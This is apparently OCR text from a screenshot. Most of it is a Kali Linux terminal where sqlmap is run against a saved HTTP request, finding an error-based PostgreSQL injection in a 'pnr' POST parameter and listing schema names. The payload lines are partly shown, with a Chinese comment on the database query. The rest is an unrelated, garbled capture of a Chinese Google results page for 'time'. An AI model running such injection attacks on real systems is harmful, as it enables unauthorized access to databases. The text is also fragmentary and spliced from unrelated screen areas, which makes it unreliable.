 root@kali:~# sqlmap -r /root/Desktop/1 -p pnr --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets witho
liability and are not responsible for any misuse or damage cause
[*] starting at 16:54:57
这里查询的是数据库
[16:54:57] [INFO] parsing HTTP request from '/root/Desktop/1'
[16:54:57] [WARNING] it appears that you have provided tainted pa
lid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
custom injection marking character ('*') found in option '--heade
[16:55:04] [INFO] resuming back-end DBMS 'postgresql'
[16:55:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of
---
Place: POST
Parameter: pnr
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&end
E 0 END))::text||(CHR(113)||CHR(121)||CHR(122)||CHR(118)||CHR(113
---
[16:55:16] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[16:55:16] [WARNING] schema names are going to be used on Postgre
[16:55:16] [INFO] fetching database (schema) names
[16:55:26] [INFO] the SQL query used returns 612 entries
[16:55:36] [INFO] retrieved: pg_catalog
[16:55:45] [INFO] retrieved: pg_catalog
[16:55:55] [INFO] retrieved: dba_ops
[16:56:05] [INFO] retrieved: pg_catalog
[16:56:15] [INFO] retrieved: pg_catalog
[16:56:25] [INFO] retrieved: pg_catalog
[16:56:34] [INFO] retrieved: pg_catalog
[16:56:40] [INFO] heuristics detected web page charset 'ascii'
[16:56:50] [INFO] retrieved: pg_catalog
[16:57:06] [INFO] retrieved: pg_catalog
[16:57:16] [INFO] retrieved: pg_catalog
[16:57:25] [INFO] retrieved: pg_catalog
[16:57:35] [INFO] retrieved: pg_catalog
[16:57:45] [INFO] retrieved: pg_catalog
[16:58:00] [INFO] retrieved: pg_catalog
[16:58:10] [INFO] retrieved: pg_catalog
[16:58:20] [INFO] retrieved: pg_c
root@kali: ~
时间 - Google 搜索
https://www.google.com.hk/?gws_rd=cr,ssl#newwindow=1&saf
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 275,000,000 条结果 （用时 0.13 秒）
相关搜索： 时间查询 现在时间 世界时间 标准时间 时间校准
下午5:20 星期五 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 25 : 13. 标准北京时间的实时查询，与国家授
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机等
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记事
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间
时间是一种尺度，借着时间，事件发生之先后可以按过去-现在-未来之序列得以确
间点），也可以衡量事件持续的期间以及事件之间之间隔长短（时间段） 。时间
时间，关于时间的作文文章_散文吧
www.sanwen8.cn/z/shijian/
时间无处不在我们所说的一分一秒不是时间么每个人都在过着同样的时间但每个